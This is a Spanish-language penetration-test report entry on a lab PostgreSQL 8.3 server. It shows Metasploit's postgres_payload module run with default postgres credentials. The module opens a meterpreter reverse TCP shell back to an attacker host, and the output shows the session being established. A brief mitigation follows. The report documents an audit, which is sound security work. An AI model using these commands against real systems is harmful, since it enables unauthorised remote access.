 VULNERABILIDAD Nº 1: PostgreSQL.
Información de vulnerabilidad
Se ha identificado una vulnerabilidad en el servicio postgresql mediante nmap por el
puerto 5432 “PostgreSQL DB 8.3.0 - 8.3.7“de la máquina “192.168.1.135” Pudiendo ser
vulnerable a “CVE-2012-0868”
SO: LINUX VERSIÓN: UBUNTU
CRITICIDAD: 6.5 CVE-2012-0868
EXPLOTACIÓN DE VULNERABILIDAD
Se ha aprovechado un módulo de metasploitable, “linux/postgres/postgres_payload” para
poder iniciar sesión con meterpreter en la máquina a auditar y obtener acceso remoto.
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.1.135 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.136:4444
[*] 192.168.1.135:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/SGlfOpLl.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.1.135
[*] Meterpreter session 2 opened (192.168.1.136:4444 → 192.168.1.135:42297) at 2022-06-12 18:10:07 -0400
meterpreter > JAVIER JIMENEZ
MITIGACIÓN DE VULNERABILIDAD
Actualizar a la versión más reciente y/o una sin vulnerabilidades conocidas